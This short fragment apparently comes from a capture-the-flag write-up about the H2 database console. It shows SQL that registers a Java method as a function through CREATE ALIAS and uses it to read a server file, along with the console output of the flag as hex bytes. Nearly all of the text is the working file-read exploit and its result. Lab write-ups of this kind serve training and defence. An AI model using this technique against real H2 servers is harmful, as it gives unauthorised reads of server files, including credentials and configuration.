 CREATE ALIAS read FOR 'com.sun.org.apache.xml.internal.security.utils.JavaUtils.getBytesFromFile';
SELECT read('E:/flag.txt');
CREATE ALIAS read FOR 'com.sun.org.apache.xml.internal.security.utils.JavaUtils.getBytesFromFile';
Update count: 0
(0 ms)
SELECT read('E:/flag.txt');
PUBLIC.READ('E:/flag.txt')
68657265206973206d7920666c6167
(1 row, 1 ms)